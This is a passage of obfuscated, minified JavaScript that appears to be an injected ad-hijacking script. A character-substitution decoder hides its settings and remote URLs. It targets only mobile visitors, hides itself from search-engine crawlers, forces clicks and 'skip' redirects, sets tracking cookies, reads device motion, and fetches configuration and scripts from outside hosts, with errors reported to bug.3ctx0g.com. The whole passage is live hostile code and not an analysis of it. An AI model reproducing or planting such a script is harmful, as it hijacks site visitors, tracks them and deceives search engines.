i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{01F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{01F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var zjaojhbc_is_ws = zjaojhbc_is_kk = 1;